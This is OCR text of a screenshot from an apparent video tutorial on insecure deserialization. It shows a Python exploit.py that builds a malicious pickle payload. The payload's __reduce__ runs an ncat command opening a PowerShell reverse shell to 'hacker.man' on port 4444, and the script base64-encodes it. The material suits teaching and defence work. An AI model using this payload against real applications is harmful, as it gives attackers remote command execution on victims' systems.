 Activities VLC media player Sat Oct 19 4:05:57 PM
Insecure Deserialization Attack Explained.mp4 - VLC media player
Media Playback Audio Video Subtitle Tools View Help
File Edit Selection View Go Run ··· exploit.py - exploit - Visual Studi...
1 MINGW64:/g/Yout... 2 MINGW64:/g/Yout...
$
exploit.py
exploit.py
1 import pickle
2 import base64
3
4 class GNAT:
5 def __reduce__(self):
6 import os
7 return (
8 os.system, (
9 'ncat -e powershell.exe hacker.man 4444',
10 )
11 )
12
13 serialized = pickle.dumps(GNAT())
14
15 encoded = base64.b64encode(serialized)
16
17 print(encoded)
T
aws
0 0 Ln 17, Col 15 Spaces: 4 UTF-8 CRLF Python AWS: profile:default
08:09 08:51
95%